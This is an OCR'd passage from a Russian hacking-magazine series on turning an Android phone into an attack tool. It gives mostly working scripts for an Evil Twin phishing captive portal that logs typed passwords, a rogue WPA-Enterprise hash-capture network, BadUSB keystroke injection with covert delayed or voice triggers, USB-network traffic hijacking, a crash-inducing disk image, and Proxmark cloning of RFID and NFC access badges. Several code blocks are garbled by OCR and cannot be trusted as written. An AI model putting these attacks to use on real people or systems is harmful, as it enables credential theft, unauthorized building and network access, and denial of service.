Вторая треть экрана - это DHCP- и DNS-серверы, которые показывают атакующему, что клиент подключился к его точке доступа и получил IP-адрес. Каждая попытка обращения клиента к тому или иному ресурсу по DNS-имени приводит его на IP-адрес точки доступа:

### wifi/roque\_ap/eviltwin/dnsmasq.sh #!/bin/bash

sudo dnsmasq --conf-file=dnsmasq.conf -d wifi/roque\_ap/eviltwin/dnsmasq.conf domain=fake.net interface=wlan0 dhcp-range=11.0.0.10,11.0.0.20,24h dhcp-option=1,255.255.255.0 dhcp-option=3,11.0.0.1 dhcp-option=6, 11.0.0.1 dhcp-option=121,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1 dhcp-option=249,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1

# $local-ttl=30$ address=/#/11.0.0.1

Получение клиентом IP-адреса можно считать полноценным подключением к точке доступа.

Наконец, третья область экрана — это собственно Captive-портал, на который заворачивается весь веб-трафик от клиента. Он показывает все обращения клиента к веб-ресурсам и попытки ввода пароля в фишинговую веб-форму:

# wifi/roque\_ap/eviltwin/captive.php

<?php  $$root = str_getcsv(file_get_contents('/proc/self/cmoline'), "\\0")[4];$ \$script = str\_replace('..', '', urldecode(\$\_SERVER['SCRIPT\_NAME'])); // safety header('HTTP/1.1 200 OK'); header('Content-type: '); // disable Content-Type if ( is file(\$root . \$script) ) echo file\_get\_contents(\$root . \$script); else echo file\_get\_contents(\$root . "/index.html");

foreach(\$ POST as \$par=>\$val) error  $\log($  "\x1b[31m" . "\$par: \$val" . "\x1b[0m" );  $?$ 

Лендинг страницы, которую видит жертва, может быть выбран уже под конкретную ситуацию. Злоумышленник может сверстать его самостоятельно, но проще скопировать дизайн страницы с помощью браузера: Ctrl-S -> «Веб-страница полностью». Такая копия полностью автономна - все скрипты, стили и картинки загружаются без интернета. После чего папку с сохраненными файлами можно положить на телефон в wifi/roque\_ap/ eviltwin/pages/new\_page/.

Код captive.php реализован так, чтобы можно было подключить любую предварительно клонированную страницу с минимумом правок. Как правило, компоненты веб-страницы загружаются методом GET, а введенные данные с веб-форм уходят методом POST. Поэтому скрипт подсвечивает красным именно POST-параметры. В нижней трети экрана можно увидеть введенные пользователем данные.

![](_page_13_Picture_41.jpeg)

Атака Evil Twin и захват пароля на стенде

На иллюстрации показаны простейшая страница Captive-портала и результат ввода данных, который тут же отражается в телефоне атакующего. При этом видны и момент подключения к подставной точке доступа, и получение IPадреса от нее. Это тоже может быть полезно для оценки конверсии жертв атак Evil Twin: сколько подключилось, а сколько ввело данные. Такая информация может быть полезна при пентестах для оценки уровня осведомленности сотрудников. А вот так эта атака смотрелась бы в реальных обстоятельствах.

![](_page_13_Picture_44.jpeg)

Атака Evil Twin и захват пароля в действии

Творческий подход в претексте играет ключевую роль. Не стоит переоценивать скорость этой атаки. Клиент далеко не сразу может подключиться к подставной точке доступа и уж тем более ввести какой-то пароль. Эта атака может проходить часами или даже днями. В связи с чем ее целесообразнее проводить с помощью автономного Pineapple. Но иногда, когда клиенты слишком рассредоточены по площади, удобнее совершать ее с телефона.

# **EAP**

Сети WPA-Enterprise часто встречаются на предприятиях. Эта атака подробно описана в соответствующем разделе статьи о Pineapple и в материале «Мегадрон. Строим хакерский беспилотник - дальнобойный и с защитой от глушилок». В этой статье продемонстрирована возможность ее реализации с телефона.

Приведенный ниже скрипт запускает сеть WPA-Enterprise с указанным именем на немного пропатченной версии hostapd-wpe:

## wifi/roque\_ap/eap/run.sh #!/bin/bash

cp /etc/hostapd-wpe/hostapd-wpe.conf /tmp/hostapd-wpe.conf sed -i "s/interface=.\*/interface=\$EAP/g" /tmp/hostapd-wpe.conf sed -i "s/ssid=.\*/ssid=\$essid/g" /tmp/hostapd-wpe.conf echo "[+] attacking \$essid" #sudo timeout \$attack\_time mdk4 \$MON d -c 1,6,11 & sudo hostapd-eaphammer -x /tmp/hostapd-wpe.conf

Чтобы привлечь жертвы, можно и глушить сигналы легитимных точек доступа. Эта атака чрезвычайно опасна, но менее известна, чем предыдущие. Еще большую опасность атаке придает простота исполнения — ее можно реализовать на встроенном Wi-Fi-адаптере телефона.

Стоит обратить особое внимание, что в таком случае учетные данные отправляет именно устройство, а не пользователь! Следовательно, телефон может спокойно лежать в кармане у сотрудника компании, когда неподалеку от него находится хакер.

Чтобы не соревноваться с сигналами корпоративных точек доступа, хакер может поджидать цели атак на выходе из офиса - там, где сотрудники, спешащие домой, еще не успели отключить Wi-Fi. Устройства таких сотрудников отправляют свои пароли злоумышленнику в виде хеша (WPA-Enterprise MSCHAP) или открытого текста (WPA-Enterprise GTC).

![](_page_13_Picture_57.jpeg)

Атака поддельной Enterprise-сети и захват пароля на объекте

Так как атакующий взаимодействует непосредственно с клиентским устройством (не пользователем), атака является, что называется, zero click, ее скорость достаточно высокая, так что ее вполне можно провести с телефона или даже дрона. При этом злоумышленник абсолютно никак не выделяется на фоне окружающих, ведь в руках у него обычный телефон.

А что, если атакующий направится в час пик в людное место? Мимо него за короткий промежуток времени могут пройти десятки тысяч людей со своими беспроводными устройствами. Вполне вероятно, что подобная «рыбалка» зацепит чей-то корпоративный пароль.

Подверженные атаке клиентские устройства могут быть максимально распределены по городской территории, и атакующему необязательно быть где-то поблизости от объекта проникновения. Людное место, такое как торговые центры, где достаточно большая плотность и высокая вероятность встретить сотрудников интересующей компании, может быть отличным плацдармом, чтобы собрать нужные учетные данные.

Вообще, злоумышленник для проведения такой атаки может вовсе не появляться возле объекта проникновения, даже на этапе разведки для получения имен беспроводных сетей. Имя сети может быть взято из специализированных публичных источников (OSINT), собирающих имена сетей с привязками к географическим координатам. А цели атак - сотрудники могут быть атакованы даже у себя дома, их адреса тоже можно выяснить благодаря многочисленным утечкам в интернете.

Клиентские беспроводные устройства, подключенные к домашним Wi-Fiсетям и никак не ожидающие появления корпоративной беспроводной сети, также бессознательно могут отправить учетные данные хакеру, стоящему за дверью, в момент, когда его сигнал окажется чуть сильнее точки доступа.

![](_page_13_Picture_64.jpeg)

Утечка корпоративной учетки у двери квартиры на стенде

Так что такая атака может произойти где-то далеко от охраняемого физического периметра и остаться полностью незамеченной.

# **Karma**

Karma позволяет атаковать уже непосредственно сами устройства, причем даже автономные, за которыми не работает пользователь. Это может быть заблокированный компьютер, телефон, лежащий в кармане, или даже IPкамера, висящая на периметре.

Детали этой атаки описаны в статье «КАRMAгеддон. Атакуем клиентские устройства с помощью Кагта».

# ПРОДОЛЖЕНИЕ СЛЕДУЕТ

К сожалению, формат статьи имеет свои ограничения на объем и здесь я вынужден поставить точку. Но лишь в первой части.

Мы обсудили самые очевидные атаки, которые можно провести с телефона. Во второй же части статьи будет рассмотрен еще ряд атак, уже более ЭКЗОТИЧЕСКИХ, НО ОТНЮДЬ НЕ МЕНЕЕ ОПАСНЫХ. <sup>31</sup>

# ПРОДВИНУТЫЙ

ЗАРЯЖАЕМ ТЕЛЕФОН ХАКЕРСКОЙ СИЛОЙ

Обычный мобильный телефон на Android может стать грозным оружием в руках хакера — как сам по себе, так и с исполь-НЕСКОЛЬКИХ ДОПОЛНИТЕЛЬНЫХ зованием устройств. Но одного железа для полного недостаточно: чтобы успеха ВДОХНУТЬ в хакерский смартфон жизнь, необходимо озаботиться софтом. О нем мы сегодня И ПОГОВОРИМ.

![](_page_14_Picture_4.jpeg)

s0i37 Lead cybersecurity analyst at USSC t.me/s0i37\_channel s0i37@ya.ru

![](_page_14_Picture_6.jpeg)

# **INFO**

Эта статья - продолжение материала «Киберфон. Превращаем телефон на Android в инструмент хакера». Она завершает цикл публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак.

![](_page_14_Picture_9.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В статье «Киберфон. Превращаем телефон на Android в инструмент хакера» был показан простой и универсальный способ создания GNU-окружения базы для хакерского инструментария. Мы рассмотрели принцип сборки драйверов прямо на устройстве, а также организовали взаимодействие Android с GNU. Затем я продемонстрировал часть хакерских возможностей современного смартфона. Это были самые опасные и распространенные векторы нападения с использованием радиоканала. Давай взглянем, на что способен телефон при непосредственном физическом доступе к атакуемому устройству.

Продолжение статьи -

# ПРОДВИНУТЫИ КИБЕРФОН

ЗАРЯЖАЕМ ТЕЛЕФОН ХАКЕРСКОЙ СИЛОЙ

# **BADUSB**

Современные Android-устройства имеют из коробки богатую поддержку эмуляции USB. Например, при подключении к компьютеру телефон обычно спрашивает, как он может быть определен - как сетевое устройство, съемный диск или иначе. Все это эмуляция через так называемые USB-гаджеты. Ты можешь самостоятельно изучить, какие гаджеты уже реализованы в твоем текущем ядре, с помощью мобильного приложения USB Gadget Tool (net.tjado.usbgadget). Среди них наверняка есть поддержка гаджетов для всех возможных BadUSB-атак.

# **BadUSB-hid**

С телефона можно без труда имитировать клавиатуру и выполнить произвольные команды с помощью автоматического ввода — эта атака была описана в статье «Очень плохая флешка. Разбираем атаку BadUSB в деталях». Нам потребуется USB-функция hid.keyboard, а следующими незамысловатыми командами атакующий может включить в телефоне спрятанные возможности эмуляции клавиатуры:

## badusb/hid/start.sh #!/bin/bash

if ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; fi cat <<EE | sudo bash cd /sys/kernel/config/usb\_gadget/g1/ mkdir -p functions/hid.keyboard cd functions/hid.keyboard/  $echo 1 > protocol$ echo  $1 >$  subclass echo 8 > report\_length echo -ne '\\x05\\x01\\x09\\x06\\xa1\\x01\\x05\\x07\\x19\\xe0\\x29\\ xe7\\x15\\x00\\x25\\x01\\x75\\x01\\x95\\x08\\x81\\x02\\x95\\x01\\x75\ \x08\\x81\\x03\\x95\\x05\\x75\\x01\\x05\\x08\\x19\\x01\\x29\\x05\\x91 \\x02\\x95\\x01\\x75\\x03\\x91\\x03\\x95\\x06\\x75\\x08\\x15\\x00\\ x25\\x65\\x05\\x07\\x19\\x00\\x29\\x65\\x81\\x00\\xc0' > report\_desc  $cd$ ln -s functions/hid.keyboard configs/b.1/hid.keyboard echo "" > UDC echo `1s -1 /sys/class/udc/ | head -1` > UDC ssh -i ~/id\_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config rndis, none, adb'" while sleep 1; do chmod 666 /dev/hidg0 2> /dev/null && break; done **EE** 

В результате телефон может стать USB-клавиатурой. Активирует нажатия клавиатуры такой скрипт:

# badusb/hid/keystrokes.sh #!/bin/bash

 $[$ [  $$$ # -eq 1 ]] && ducky=\$(realpath "\$1") || ducky=\$(realpath 'ducky.  $txt')$ 

python2./ducky/duckhunter.py -1 us "\$ducky" /tmp/rubber\_ducky.sh cat /tmp/rubber ducky.sh PATH="\$PATH:." bash /tmp/rubber\_ducky.sh rm /tmp/rubber\_ducky.sh

В случае с телефоном атака BadUSB-hid может выглядеть даже менее подозрительно, чем с флешкой. Ведь если флешку вставит в комп далеко не каждый, то зарядить телефон можно почти у кого угодно.

![](_page_15_Picture_15.jpeg)

Телефон на зарядке нажимает клавиши, запускающие команду скачивания и запуска бэкдора

Это отличный социальный вектор атаки. Забавно, но вопреки общему мнению получается, что телефоном взломать комп куда проще, чем компьютером взломать телефон.

Для незаметности злоумышленник может активировать атаку не сразу в момент подключения, а спустя какое-то время:

# sleep 60; badusb/hid/start.sh; badusb/hid/keystrokes.sh

У современного телефона множество датчиков, и триггером к атаке может стать что угодно - освещение, вибрация, движение телефона или даже голосовая команда:

while  $[ \sim$ /android/listen.sh != "run" ]; do false; done; badusb/hid/ keystrokes.sh ducky.txt

# android/listen.sh #!/bin/bash

ssh -i ~/id\_rsa-local -p 8022 localhost "termux-speech-to-text"

Синтаксис ducky-скриптов полностью идентичен описанному в статье про BadUSB-флешку и про ее беспроводной аналог - Mousejack. Самое опасное, что может быть набрано на клавиатуре, - это, например, такой код:

![](_page_15_Picture_708.jpeg)

Телефон злоумышленника покорно заряжается от компьютера жертвы, но, как только он услышит команду run, срабатывает атака, и компьютер оказывается скомпрометированным за секунду. Злоумышленник может даже удаленно инициировать атаку, подключившись к телефону по VPN, используя 4G и запустив сценарий keystrokes.sh на телефоне.

Так как имитируется клавиатура, то через /dev/hidg0 можно выполнять обычный интерактивный набор текста прямо на виртуальной клавиатуре телефона:

# badusb/hid/keyboard.sh

#!/bin/bash

while read -n 1 byte do python2 ducky/keyseed.py "\$byte" | ./hid-keyboard /dev/hidg0 keyboard 2> /dev/null echo "\$byte" | xxd |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$  |  $\frac{1}{2}$ done

А через /dev/hidg1 можно управлять и мышкой:

# badusb/hid/mouse.py #!/usr/bin/python3

# import curses from os import system def main(stdscr): curses.curs\_set(0) curses.mousemask(1) while True: key = stdscr.getch() if key == curses.KEY MOUSE: try:  $\rightarrow$  x, y,  $\rightarrow$   $=$  curses.getmouse() system("echo {x} {y} | ./hid-keyboard /dev/hidg1 mouse".  $format(x=x, y=y))$ ".format(x=x, y=y)); stdscr. stdscr.addstr $(0, 0, "x} \{y\})$ refresh() except: pass elif key ==  $ord("l")$ : system("echo --b1 | ./hid-keyboard /dev/hidg1 mouse") stdscr.addstr(0, 0, "left click "); stdscr.refresh() elif key ==  $ord("r")$ : system("echo --b2 | ./hid-keyboard /dev/hidg1 mouse") stdscr.addstr(0, 0, "right click"); stdscr.refresh()  $elif key == 0x1b:$ break

# curses.wrapper(main)

Нажатия по консоли в псевдографическом режиме используются, чтобы передать движения курсора на компьютер.

# **BadUSB-ETH**

Aтаку BadUSB-ETH, позволяющую перехватить сетевой трафик (смотри статью «Злая сетевуха. Разбираем в деталях атаку BadUSB-ETH»), тоже можно провести с телефона. Для этого его нужно слегка настроить:

#### badusb/eth/start.sh #!/bin/bash

if ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; fi cd /sys/kernel/config/usb\_gadget/g1 echo 0xff88 sudo tee idProduct echo 0x2717 sudo tee idVendor echo 549839c4 | sudo tee strings/0x409/serialnumber echo rndis\_adb | sudo tee configs/b.1/strings/0x409/configuration sudo ln -s functions/gsi.rndis configs/b.1/f2 echo "" | sudo tee UDC echo `ls -1 /sys/class/udc/ | head -1 ` | sudo tee UDC ssh -i ~/id\_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config rndis, none, adb'"  $cd$ sleep 1 sudo ifconfig rndis0 up sudo dnsmasq --conf-file=dnsmasq-attack.conf -p0 sudo tcpdump  $-i$  rndis0 -nn -c 1 # waiting a connection sleep 1 read iface table <<< \$(ip r show table all|grep default|grep -v dummy  $cut -d$  ' -f 5,7) echo "forward to \$iface (\$table)" sudo ifconfig rndis0 up sudo ip a add 192.168.42.1/24 broadcast 192.168.42.255 dev rndis0 sudo ip r add 192.168.42.0/24 dev rndis0 table 97

![](_page_15_Picture_709.jpeg)

В первом блоке скрипта активируется эмуляция сетевой карты по USB. Она, кстати, может уже присутствовать по умолчанию или быть доступна через обычные настройки телефона: «Настройки → Для разработчиков → Конфигурация USB по умолчанию: USB-модем».

Во втором блоке скрипта запускается кастомный DHCP-сервер, который перекрывает сетевые маршруты жертвы и направляет весь ее трафик в телефон атакующего.

Так как при подключении телефона ОС Android не в состоянии запустить свой DHCP-сервер, настройка интерфейса может прерваться. Поэтому нужно доконфигурировать его самостоятельно, и именно это делается в третьем блоке скрипта.

Скрипт должен быть запущен перед подключением телефона к заблокированному компьютеру, чтобы интерфейс rndis0 на телефоне правильно сконфигурировался. Если все сделано верно, то комп, к которому подключен телефон, также автоматически сконфигурирует уже свой сетевой интерфейс. Далее атакуемый компьютер отправляет весь свой трафик в телефон, в том числе и Wi-Fi, и Ethernet (если они есть). Ведь маршруты действующих сетевых интерфейсов оказались перекрыты USB-сетью. Далее запускаются уже непосредственно все атаки:

# badusb/eth/attack.sh

# #!/bin/bash

# GREEN=\$'\x1b[32m' RESET=\$'\x1b[39m'

![](_page_15_Picture_710.jpeg)

 $rndis\theta/\langle$ 

# tor script in \$(tina on\_ciient/ -type + -perm -u+x) do exec sudo \$script \$ip "" 192.168.42.1 & done

# done

В первом цикле запускаются атаки on\_network, универсальные для всех клиентов. Во втором ожидается появление IP-адреса клиента (целевого устройства), а в третьем - запуск на него всех on\_client-атак: чекеры уязвимостей, брутфорсеры, сбор данных и так далее. В этом случае, благодаря дисплею телефона, атакующий видит больше информации о ходе процесса.

![](_page_15_Picture_51.jpeg)

Таким способом вполне реально стянуть NetNTLM-хеш. Если его сбрутить (что тоже достижимо), то удастся обойти блокировку устройства. Если это доменный комп, то такой хеш можно направить на LDAP контроллера домена и, изменив определенные свойства учетки, также обойти аутентификацию. Возможно, атакующему повезет и удастся сразу выполнить произвольный код через какую-нибудь уязвимость или подобранный пароль, а затем активировать бэкдор. И все это только с помощью телефона!

# **BadUSB-HDD**

Помимо устройств ввода (hid) и сетевых карт (eth), Android-телефон (вернее, ядро Linux) умеет эмулировать еще и носители данных - жесткие диски и CDприводы.

BadUSB-HDD - это подвид BadUSB-атак, который заключается в возможности сымитировать загрузочное устройство при перезагрузке и выполнить там произвольный код. Однако возможность эмуляции диска может быть полезна и для других целей.

В качестве диска используется обычный файл-образ. Его содержимое это последовательность байтов. Все, что записано в файле, находится на диске. Следующий скрипт по выбору может имитировать такие заранее подготовленные диски:

# badusb/hdd/start.sh #!/bin/bash

 $\begin{bmatrix} \end{bmatrix}$  \$# -ge 1 ]] && disk="\$1" || read -p 'disk image (empty=0, vuln\_ntfs=1, coldboot=2, kali=3): ' disk  $[ [ $ # -ge 2 ]] 88$  ro="\$1"

# case "\$disk" in

0)  $disk='empty. img'; ro=0;$ 1) disk='vuln\_ntfs.img'; ro=1 ;; 2) disk='coldboot.img'; ro=0 ;; 3)  $disk='kali.img'; ro=0;$ 

# esac  $disk="$(pwd)/$disk"$

if ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; fi

![](_page_15_Picture_711.jpeg)

Примечательно, что можно сымитировать и readonly-носители так, чтобы ОС или антивирус ничего не удалили. Останавливает эмуляцию диска следующий СКРИПТ:

#### badusb/hdd/stop.sh #!/bin/bash

if ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; fi

cat <<EE | sudo bash cd /sys/kernel/config/usb\_gadget/g1 echo '' > functions/mass\_storage.0/lun.0/file **EE** sleep 1 ssh -i ~/id\_rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config none, adb'"

- Каждый образ диска может использовать свой сценарий атаки, например: • empty.img. При подключении эмулируется пустой диск. На него можно скопировать все, что угодно. Файл образа диска на телефоне можно зашифровать и так спрятать похищенную информацию;
	- · vuln ntfs.img. Windows при подключении специально поврежденной файловой системой может упасть в BSOD. Если перед злоумышленником некий информационный терминал, то это простой сценарий отказа в обслуживании. Если же перед ним заблокированный комп, на котором таким образом был вызван BSOD, значит, после этого он выйдет на перезагрузку, возможно - с сохраненными в RAM данными. И тут можно перейти к следующему сценарию;
	- coldboot.img. Метод, уже описанный в статье «Cold boot attack. Дампим оперативную память с помощью флешки». С телефона атакующий может сдампить оперативную память в файл этого же образа;
	- kali.img. Если перед атакующим комп, к которому у него имеется полный физический доступ, и ничего, кроме телефона, под рукой нет - он может эмулировать загрузочный диск Kali Linux (или чего-то подобного), перезагрузиться с него и начать развитие дальнейших атак. Так злоумышленник обойдет и организационный контроль, ведь у него только телефон, и технический — антивирусы остались на другой ОС.

На рисунке ниже показано, как подключенный к компьютеру по USB телефон эмулирует диск с поврежденной файловой системой, приводящей к BSOD.

![](_page_15_Picture_74.jpeg)

образом перезагруженный Аварийно таким КОМПЬЮТЕР **VЙТИ** может на перезагрузку с незатертыми данными в RAM. Телефон же в этот момент может эмулировать по USB другой диск - coldboot.img - и выполнить ата-KV Cold Boot.

# ПРОДВИНУТЫИ **КИБЕРФОН**

ЗАРЯЖАЕМ ТЕЛЕФОН ХАКЕРСКОЙ СИЛОЙ

# **PROXMARK**

Технологии RFID (125 кГц) и NFC (13,56 МГц) применяются повсеместно для бесконтактной идентификации и преодоления турникетов на заводах, входных дверей кабинетов, подъездов и так далее.

RFID и NFC легко спутать. На вид они слабо отличимы. Есть пара лайфхаков, позволяющих быстро понять, какой тип бесконтактной технологии перед вами. Современные телефоны снабжены NFC и не используют RFID, поэтому если твой телефон среагировал на поднесенную метку, значит, это NFC. Другой способ — визуальный, с использованием фонарика.

![](_page_16_Picture_7.jpeg)

Определяем тип бесконтактной карты обычным фонариком

Если просвечивается круглая антенна — это обычно RFID, прямоугольная — NFC. Но возможны и частные случаи. Эти две технологии можно встретить примерно с равной вероятностью. Автоматизированные системы контроля и управления доступом в бизнес-центрах и на предприятиях чаще работают на RFID, в то время как в гостиницах и отелях — почти всегда на NFC. Также карты оплаты, включая и банковские, работают на основе технологии NFC, но они используют немного иной принцип, поэтому рассматривать их не будем.

Обе технологии применяют бесконтактный метод коммуникации ближнего поля, когда RFID/NFC-чип включается и работает благодаря электромагнитной энергии на малых расстояниях (порядка нескольких сантиметров).

Атаки на RFID и NFC чаще всего связаны с бесконтактным клонированием последующим повторным использованием. Атаку можно проводить N. в сочетании с устройством Proxmark. Для его работы требуется собрать драй-Bep:

# CONFIG USB ACM=m

make modules M=drivers/usb/class sudo modprobe cdc-acm

Также нужно собрать соответствующий инструмент с аналогичным именем:

git clone https://github.com/Proxmark/proxmark3

# cd proxmark3; make

# **RFID**

RFID — технология бесконтактной идентификации, по сути радиометка, чаще всего содержащая 5 байт. Эта технология никак не защищена от несанкционированного чтения и может быть без труда клонирована. RFID можно сравнить с QR-кодом, который легко сфотографировать и использовать повторно, с той лишь разницей, что здесь не оптический канал считывания, а радио-. Для клонирования метки или, например, пропуска требуется прочитать и эмулировать данные:

#### rfid/clone.sh #!/bin/bash

 $./read.sh$  | while read tag do echo "\$tag" ./emulate.sh "\$tag" done

Поскольку такую атаку злоумышленник может выполнять скрытно и не видеть экрана телефона, то с помощью Termux-API телефон вибросигналом даст понять атакующему, что успешно считал RFID:

```
rfid/read.sh
#!/bin/bash
while:do
  tag=$(sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 -c 'lf
search' grep 'EM TAG ID' awk '{print $5}')
  if [x"$tag" != "x" ]; thenecho $tag
   ~/android/vibrate.sh
  fi
  sleep 1
done
```
![](_page_16_Picture_23.jpeg)

![](_page_16_Picture_24.jpeg)

Эмуляция считанной RFID-метки уже позволит обойти, скажем, систему контроля и управления доступом:

# rfid/emulate.sh #!/bin/bash

 $[$ [  $$$ # -ge 1 ]] && tag="\$1" || read -p 'tag: ' tag

{ echo "lf em 410xsim \$tag"; read end; } | sudo /opt/proxmark3/ client/proxmark3 /dev/ttyACM0

![](_page_16_Picture_29.jpeg)

Повторное использование прочитанной RFID-метки

И, вполне ожидаемо, злоумышленник без проблем попадает в здание. Сотрудник вышел покурить, злоумышленник подошел, чтобы спросить время, и незаметно поднес телефон с Proxmark к его карману, где хранится пропуск. Далее злоумышленник может проникнуть в защищенное помещение. А что, если жертвой стал системный администратор? Тогда бонусом будет и доступ в серверные.

# **NFC**

NFC — это технология беспроводной передачи информации, имеющая защиту от несанкционированного чтения. Самый распространенный из ее вариантов — Mifare 1024 содержит 1024 байт информации, разделенной на 16 секторов по четыре блока, по 16 байт в каждом. И именно доступ к этим секторам защищается четырехбайтными ключами. Впрочем, в этой технологии найден ряд уязвимостей, позволяющих восстанавливать ключи. При этом часто восстановить ключи можно за несколько секунд.

Попытка полного клонирования карты при условии, что атакующий может восстановить ключи к секторам, состоит из попытки чтения и эмуляции:

## nfc/clone.sh #!/bin/bash

```
while :
do echo -n '.'
 uid=$(./read.sh 1 | head -n 1)if [ x"$uid" != "x" -a -f 'dumpkeys.bin' -a -f 'dumpdata.bin' ];
then
    ./emulate.sh "$uid"
   break
 fi
```
done

Следующий скрипт пытается прочитать данные с секторов карты со словарными ключами или применить атаку Nested к аппаратной уязвимости MFOC для восстановления ключей:

# nfc/read.sh #!/bin/bash

![](_page_16_Picture_576.jpeg)

![](_page_16_Picture_41.jpeg)

На карте для доступа к секторам могут использоваться словарные ключи. Тогда скрипт автоматически может сдампить ее.

Если чтение со словарными ключами не удалось, скрипт пробует атаку Nested. Для успеха злоумышленнику нужен ключ хотя бы от одного сектора. По нему, анализируя генератор простых чисел, можно восстановить ключи ко всем оставшимся секторам. Если ключи восстановлены и все сектора прочитаны, то атакующий может эмулировать NFC жертвы:

# nfc/emulate.sh #!/bin/bash

done

[[ \$# -ge 1 ]] && uid="\$1" || read -p 'uid: ' uid if [ -f 'dumpkeys.bin' -a -f 'dumpdata.bin' ]; then xxd -ps -c 16 dumpdata.bin > dumpdata.eml { echo 'hf mf eload 1 dumpdata'; echo "hf mf sim u \$uid"; read end; } | sudo /opt/proxmark3/client/proxmark3 /dev/ttyACM0 else { echo "hf mf sim u \$uid"; read end; } | sudo /opt/proxmark3/ client/proxmark3 /dev/ttyACM0 fi

Иногда для идентификации не используются данные секторов, а только четырехбайтный UID, который никак не защищен от чтения. В таком случае защищенность метки снижается до уровня RFID.

Какой импакт здесь имеет место? Как минимум — такой же, как в случае с RFID. Если карта NFC содержит дефолтные ключи либо подвержена популярной уязвимости МFOC, то примерно за десять секунд все данные с карты могут быть выгружены. На некоторых картах эта атака может занимать больше времени. Подобные NFC - это всем известные карточки оплаты в транспорте. Иными словами, отсутствие защиты данных на NFC-носителях может нанести финансовый ущерб.

Proxmark — достаточно мощный инструмент, возможности которого отнюдь не ограничены описанными примерами атак. Это самое простое и быстрое, что может сделать хакер в контексте физического воздействия, проводимого в тандеме с телефоном. Более того, инструмент Proxmark3 имеет собственный набор скриптов для автоматизации определенных действий.

# **ETHERNET**

Если атакующий имеет дело с Ethernet, ему нужно сначала подключить внешнюю сетевую карту. Вообще, некоторые сетевые карты в форм-факторе USB в магазинах иногда продаются с особой пометкой — «Для планшетов». Велика вероятность, что такую сетевую карту ядро подхватит автоматически. Тем не менее, если этого не произошло, всегда можно дособрать требуемый ядерный модуль, например так:

# CONFIG USB RTL8152=m make modules M=drivers/net/usb

Для автоматической загрузки необходимого драйвера и настройки адаптера перед подключением запускается следующий скрипт:

#### eth/start.sh #!/bin/bash

sudo insmod /lib/modules/4.14.83-quax+/extra/r8152.ko sudo /lib/systemd/systemd-udevd --debug &  $count = $(lsusb|wc - 1)$ while sleep 1; do if [  $$(1sub|wc -1) -ne$  \$count ]; then break; fi; done sleep 2 sudo killall systemd-udevd sudo ifconfig eth0 up sudo ip a add 11.0.0.10/24 dev eth0 sleep 1  $table = $(ip r show table all|zero eth0|head -n 1|cut -d ' -f 5)$ echo "eth0 table: \$table" sudo ip r add 11.0.0.0/24 dev eth0 table \$table sudo ip rule add to 11.0.0.0/24 lookup \$table

ifconfig eth0

Так как ОС Android использует маршрутизацию с применением правил, требуется немного больше команд, чем на обычном Linux. В конечном счете на телефоне появляется привычный eth0-интерфейс для работы с сетями по проводу.

# Атака

Если перед атакующим заблокированный комп, то альтернативой подключению к нему по USB (как в статье «Злая сетевуха. Разбираем в деталях атаку BadUSB-ETH») может быть подключение напрямую патч-кордом в Ethernetпорт, в надежде, что тот активен. Скорее всего, если рассматривать корпоративный сценарий атаки, перед атакующим будет стационарный компьютер или ноутбук, в который уже что-то подключено по Ethernet. Значит, сеть на интерфейсе активна. После подключения атакующий также получит сетевой канал взаимодействия с устройством и сможет просканировать его на уязвимости, побрутить SMB/RDP/SSH, а также выполнить MITM-атаки, ведь атакующий может занять IP-адрес шлюза.

Поскольку адаптер сетевой карты может быть уже сконфигурирован, придется сначала слушать трафик, чтобы понять, какой IP-адрес занять атакующему. В этом случае устройство жертвы не запрашивает настройки по DHCP, а значит, здесь не провернуть трюк с перекрытием сетевых маршрутов. Ведь с BadUSB-ETH каждый раз создается новый интерфейс, который конфигурируется автоматически.

# eth/attack.sh #!/bin/bash

 $GREFN=\frac{4}{3} \times 16[32m]$ RESET=\$'\x1b[39m'

#~/gui.sh

![](_page_16_Picture_577.jpeg)

done

Перед атакующим может быть как настроенный, так и не настроенный Ethernet-интерфейс, поэтому приведенный выше скрипт пробует сначала сконфигурировать устройство по DHCP, а потом поймать пакет с уже назначенным сетевой карте IP-адресом. Скрипт пробует подстроиться под любую адресацию — навязанную им или уже используемую устройством. Предлагаемая конфигурация по DHCP при этом следующая:

# eth/dnsmasq-attack.conf domain=fake.net

interface=eth0 dhcp-range=11.0.0.100,11.0.0.110,24h dhcp-option=1,255.255.255.0 dhcp-option=3, 11.0.0.1 dhcp-option=6,8.8.8.8,8.8.4.4 dhcp-option=121,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1 dhcp-option=249,0.0.0.0/1,11.0.0.1,128.0.0.0/1,11.0.0.1

Этот конфиг также использует трюк с перекрытием маршрутов, вытягивая трафик других сетевых интерфейсов в телефон. В случае успеха атакующий, аналогично BadUSB-ETH, перекрывает другие сетевые интерфейсы и перехватывает их трафик, а также проверяет уязвимости, как показано на рисунке.

![](_page_16_Picture_69.jpeg)

В конечном счете на устройстве будет запущен весь атакующий арсенал через скрипты on\_network/on\_client, подробно описанные в статьях про BadUSB-ETH, Pineapple и Karma. Таким образом, используя смартфон и любую сетевую карту USB, мы можем добиться эффекта устройства Shark Jack.

# Сниффинг

